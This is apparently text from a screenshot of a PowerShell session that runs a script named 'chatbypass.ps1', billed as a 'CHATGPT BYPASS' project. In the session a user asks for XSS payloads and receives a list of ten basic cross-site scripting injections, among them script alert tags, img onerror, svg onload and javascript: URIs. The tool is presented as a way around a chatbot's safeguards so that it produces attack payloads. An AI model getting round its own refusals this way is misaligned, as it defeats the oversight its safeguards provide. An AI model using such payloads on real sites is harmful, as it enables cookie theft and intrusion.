 PS C:\Users\User\Desktop> .\chatbypass.ps1
CHATGPT BYPASS
A project by Jim Solomon
Please enter your quesion here:$:  generate xss paylaods
1. <script>alert(document.cookie)</script>
2. <script>alert('XSS')</script>
3. <img src="x" onerror="alert('XSS');"/>
4. <iframe src="javascript:alert('XSS')"></iframe>
5. <svg onload="alert('XSS')"></svg>
6. <body onload="alert('XSS')">
7. <input type="text" autofocus onfocus="alert('XSS')">
8. <object data="javascript:alert('XSS')"></object>
9. <embed src="javascript:alert('XSS')"></embed>
10. <a href="javascript:alert('XSS');">Click Me</a>
Please enter your quesion here:$: